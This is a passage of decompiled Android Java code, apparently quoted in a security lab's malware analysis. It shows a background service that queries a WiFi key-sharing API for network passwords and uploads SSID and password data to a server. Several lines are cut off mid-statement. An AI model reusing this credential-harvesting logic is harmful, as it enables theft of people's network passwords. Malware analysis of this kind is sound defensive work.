 private void getWifiKeyPassword(final WifiPasswordTask data) {
SPUtil.setLongParams(Application.getContext(), "commonSetting", "lastTime", data.getLastTime());
HashMap<String, String> hashMap = SignUtils.AESEncode("00300106", SearchWifiUtils.searchWiFiPwd(Application.getConte
new OkHttpClient().newCall(new Builder().url(App.WIFI_KEY_URL).post(new FormBody.Builder().add("appId", (String) hash
public void onFailure(Call call, IOException e) {
LogUtils.d(WifiPwdTaskService.TAG, "任务 请求wifi万能钥匙失败 失败信息：请求地址：" + call.request() + "异常
WifiPwdTaskService.this.uploadPassword(new UploadWifiPassword(data.getSsid(), data.getBssid(), BuildConfig.F
WifiPwdTaskService.this.setIsRunning(false);
}
public void onResponse(Call call, Response response) throws IOException {
String json = response.body().string();
LogUtils.e(WifiPwdTaskService.TAG, "执行请求wifi密码任务成功： wifi万能钥匙请求成功 返回json：" + json);
WifiPwdTaskService.this.initPwd(json, data);
}
});
}
暗影安全实验室